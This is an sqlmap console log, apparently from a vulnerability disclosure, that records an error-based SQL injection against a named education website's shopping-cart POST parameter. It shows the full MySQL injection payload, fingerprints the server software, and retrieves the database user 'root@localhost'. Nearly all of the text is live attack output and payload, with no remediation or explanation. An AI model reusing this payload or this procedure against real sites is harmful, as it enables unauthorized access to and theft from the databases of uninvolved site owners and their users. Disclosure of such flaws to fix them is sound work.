 [*] starting at 09:38:39
[09:38:39] [INFO] parsing HTTP request from 'D:\web安全测试\6月\dai 20\app.61lea
rn.com_20160618154210_000s\ap.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[09:38:41] [INFO] resuming back-end DBMS 'mysql'
[09:38:41] [INFO] testing connection to the target URL
[09:38:42] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: goods={"goods_id":"(SELECT 8750 FROM(SELECT COUNT(*),CONCAT(0x71767
06a71,(SELECT (ELT(8750=8750,1))),0x7178627171,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a)","number":2,"parent":0,"quick":1,"spec":[
4197]}
---
[09:38:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0
[09:38:46] [INFO] fetching current user
[09:38:48] [WARNING] reflective value(s) found and filtering out
[09:38:48] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[09:38:48] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\app.61learn.com'
[*] shutting down at 09:38:48
www.wooyun.org